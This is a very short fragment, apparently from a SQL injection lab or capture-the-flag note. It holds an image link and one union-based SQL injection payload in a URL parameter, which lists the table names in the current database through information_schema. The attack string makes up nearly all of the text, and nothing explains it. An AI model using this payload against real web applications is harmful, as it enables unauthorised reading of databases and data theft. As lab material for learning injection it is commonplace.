 payload:?id=0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+